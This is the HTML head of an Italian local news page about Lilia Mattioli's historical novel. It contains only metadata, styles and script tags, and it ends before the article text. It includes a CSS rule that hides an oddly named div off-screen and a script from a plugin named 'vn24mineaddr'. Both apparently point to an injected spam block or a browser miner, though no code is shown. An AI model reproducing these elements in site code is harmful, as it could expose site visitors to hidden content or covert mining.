

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vergatonews24.it/2024/06/03/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle/
body_size: 55813
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vergatonews24.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Lilia Mattioli – Una ragazza di campagna: La saga di Savernake (Formato Kindle) | Vergato News 24</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="2024/06/03, Porretta Terme - Ritorna Lilia Mattioli con un romanzo storico. Inghilterra, prima metà del XVI secolo. Romanzo storico di epoca Tudor. Lilia Mattioli è nata a Porretta Terme nel 1952, si è laureata in lettere all’Università di Bologna e ha sempre vissuto a Porretta Terme. Sposata con Franco, ha due ﬁgli e due nipoti." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<meta name="keywords" content="arte,lilia mattioli,romanzo,volontariato,ambiente costume società memoria,costume e società,notizie e politica" />
	<link rel="canonical" href="https://vergatonews24.it/2024/06/03/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Vergato News 24 | BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lilia Mattioli – Una ragazza di campagna: La saga di Savernake (Formato Kindle) | Vergato News 24" />
		<meta property="og:description" content="2024/06/03, Porretta Terme - Ritorna Lilia Mattioli con un romanzo storico. Inghilterra, prima metà del XVI secolo. Romanzo storico di epoca Tudor. Lilia Mattioli è nata a Porretta Terme nel 1952, si è laureata in lettere all’Università di Bologna e ha sempre vissuto a Porretta Terme. Sposata con Franco, ha due ﬁgli e due nipoti." />
		<meta property="og:url" content="https://vergatonews24.it/2024/06/03/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle/" />
		<meta property="og:image" content="https://vergatonews24.it/wp-content/uploads/2024/06/VN24_20240603_Lilia-Mattioli_01.jpg" />
		<meta property="og:image:secure_url" content="https://vergatonews24.it/wp-content/uploads/2024/06/VN24_20240603_Lilia-Mattioli_01.jpg" />
		<meta property="og:image:width" content="720" />
		<meta property="og:image:height" content="509" />
		<meta property="article:published_time" content="2024-06-03T12:48:38+00:00" />
		<meta property="article:modified_time" content="2024-06-10T06:12:10+00:00" />
		<meta property="article:publisher" content="https://facebook.com/VergatoNews24" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@VergatoNews24" />
		<meta name="twitter:title" content="Lilia Mattioli – Una ragazza di campagna: La saga di Savernake (Formato Kindle) | Vergato News 24" />
		<meta name="twitter:description" content="2024/06/03, Porretta Terme - Ritorna Lilia Mattioli con un romanzo storico. Inghilterra, prima metà del XVI secolo. Romanzo storico di epoca Tudor. Lilia Mattioli è nata a Porretta Terme nel 1952, si è laureata in lettere all’Università di Bologna e ha sempre vissuto a Porretta Terme. Sposata con Franco, ha due ﬁgli e due nipoti." />
		<meta name="twitter:creator" content="@VergatoNews24" />
		<meta name="twitter:image" content="https://vergatonews24.it/wp-content/uploads/2024/06/VN24_20240603_Lilia-Mattioli_01.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#article","name":"Lilia Mattioli \u2013 Una ragazza di campagna: La saga di Savernake (Formato Kindle) | Vergato News 24","headline":"Lilia Mattioli &#8211; Una ragazza di campagna: La saga di Savernake\u00a0(Formato Kindle)","author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2024\/06\/VN24_20240603_Lilia-Mattioli_01.jpg","width":720,"height":509,"caption":"Lilia Mattioli-Autrice"},"datePublished":"2024-06-03T14:48:38+02:00","dateModified":"2024-06-10T08:12:10+02:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#webpage"},"isPartOf":{"@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#webpage"},"articleSection":"Ambiente Costume Societ\u00e0 Memoria, Costume e societ\u00e0, Notizie e politica, arte, Lilia Mattioli, Romanzo, volontariato"},{"@type":"BreadcrumbList","@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","position":1,"name":"Home","item":"https:\/\/vergatonews24.it","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","name":"Ambiente Costume Societ\u00e0 Memoria"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","position":2,"name":"Ambiente Costume Societ\u00e0 Memoria","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/#listItem","name":"Costume e societ\u00e0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/#listItem","position":3,"name":"Costume e societ\u00e0","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#listItem","name":"Lilia Mattioli &#8211; Una ragazza di campagna: La saga di Savernake\u00a0(Formato Kindle)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","name":"Ambiente Costume Societ\u00e0 Memoria"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#listItem","position":4,"name":"Lilia Mattioli &#8211; Una ragazza di campagna: La saga di Savernake\u00a0(Formato Kindle)","previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/#listItem","name":"Costume e societ\u00e0"}}]},{"@type":"Organization","@id":"https:\/\/vergatonews24.it\/#organization","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","url":"https:\/\/vergatonews24.it\/","sameAs":["https:\/\/facebook.com\/VergatoNews24","https:\/\/x.com\/VergatoNews24","https:\/\/instagram.com\/VergatoNews24","https:\/\/youtube.com\/VergatoNews24"]},{"@type":"Person","@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author","url":"https:\/\/vergatonews24.it\/author\/mauro\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84eb98cbfa8c9b4e2d7474c30dcc23ba?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#webpage","url":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/","name":"Lilia Mattioli \u2013 Una ragazza di campagna: La saga di Savernake (Formato Kindle) | Vergato News 24","description":"2024\/06\/03, Porretta Terme - Ritorna Lilia Mattioli con un romanzo storico. Inghilterra, prima met\u00e0 del XVI secolo. Romanzo storico di epoca Tudor. Lilia Mattioli \u00e8 nata a Porretta Terme nel 1952, si \u00e8 laureata in lettere all\u2019Universit\u00e0 di Bologna e ha sempre vissuto a Porretta Terme. Sposata con Franco, ha due \ufb01gli e due nipoti.","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/vergatonews24.it\/#website"},"breadcrumb":{"@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#breadcrumblist"},"author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"creator":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2024\/06\/VN24_20240603_Lilia-Mattioli_01.jpg","@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#mainImage","width":720,"height":509,"caption":"Lilia Mattioli-Autrice"},"primaryImageOfPage":{"@id":"https:\/\/vergatonews24.it\/2024\/06\/03\/lilia-mattioli-una-ragazza-di-campagna-la-saga-di-savernake-formato-kindle\/#mainImage"},"datePublished":"2024-06-03T14:48:38+02:00","dateModified":"2024-06-10T08:12:10+02:00"},{"@type":"WebSite","@id":"https:\/\/vergatonews24.it\/#website","url":"https:\/\/vergatonews24.it\/","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","inLanguage":"it-IT","publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style type="text/css">
div.AZCskmYAWDI { visibility:hidden; position:absolute; left:0px; top:-500px; width:1px; height:1px; overflow:hidden; }
</style> 	
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed" href="https://vergatonews24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed dei commenti" href="https://vergatonews24.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vergatonews24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vergatonews24.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esplanade-css' href='https://vergatonews24.it/wp-content/themes/esplanade/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-css' href='https://vergatonews24.it/wp-content/themes/esplanade/styles/nature.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.pack.js?ver=2.1.5" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001" id="vn24mineaddr0-js"></script>
